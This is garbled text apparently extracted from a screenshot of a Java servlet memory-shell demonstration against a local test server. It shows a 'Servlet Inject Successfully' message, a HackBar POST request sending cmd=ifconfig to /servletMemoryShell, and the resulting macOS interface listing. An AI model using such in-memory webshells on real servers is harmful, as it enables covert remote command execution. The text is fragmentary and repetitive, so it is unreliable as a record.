 localhost:8081/servletMemoryS
localhost:8081/servletMemoryShell.jsp
2
0.50
2
Servlet Inject Successfully...
localhost:8081/servletMemoryS
localhost:8081/servletMemoryShell
2
0.50
2
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fb
inet6 fe80::54a7:eeff:fe61:1cfb%anpi0 prefixlen 64
scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fc
inet6 fe80::54a7:eeff:fe61:1cfc%anpi1 prefixlen 64
scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:db
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en4: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:dc
nd6 options=201<PERFORMNUD,DAD>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:8081/servletMemoryShell
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=ifconfig
MODIFY HEADER